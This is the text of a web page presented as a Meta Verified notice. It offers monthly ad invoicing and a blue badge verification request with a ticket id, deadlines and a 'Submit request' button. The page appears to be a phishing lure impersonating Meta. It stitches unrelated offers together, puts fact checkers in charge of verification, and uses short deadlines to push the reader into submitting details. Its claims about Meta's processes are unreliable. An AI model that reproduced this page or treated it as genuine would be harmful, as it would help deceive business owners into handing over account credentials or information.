 Meta Verified - Rewards for you

We're reaching out to let you know that your business may be eligible for monthly invoicing, a payment option designed for trusted advertisers on Meta.

With monthly invoicing, you can consolidate your advertising costs into a single invoice each month, helping streamline billing and reduce interruptions to ad delivery.

Your ticket id: #GZ6Y-OZAM-BOS8

Verified Blue Badge Request Guide

- Fact checkers may not respond to requests containing intimidation, hate speech, or verbal threats

- In your request, please provide all required information to ensure timely processing by the fact checker. Submitting an invalid email address or failing to reply to requests for additional information within 2 days may lead to the application being closed without review. If the request remains unprocessed after 4 days, Meta will automatically reject it.

- Once all details are submitted, we will evaluate your account to check for any restrictions. The verification process typically takes 24 hours, though it may extend in some cases. Based on our decision, restrictions will either remain or be lifted, and your account will be updated accordingly.

Submit request

Help Center Privacy Policy Terms of Service Community Standards Meta © 2025